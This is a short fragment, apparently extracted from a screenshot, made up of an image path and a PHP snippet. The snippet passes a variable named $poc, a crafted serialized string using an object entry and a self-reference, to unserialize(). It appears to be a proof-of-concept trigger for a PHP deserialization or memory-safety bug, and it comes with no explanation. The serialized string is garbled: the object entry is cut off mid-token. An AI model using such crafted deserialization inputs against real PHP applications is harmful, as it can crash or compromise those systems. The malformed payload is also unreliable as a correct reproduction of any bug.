
```

<?php

$poc = 'a:1:{i:0;O:8:"
{s:4:"name";R:1;}}';

unserialize($poc);

?>

```
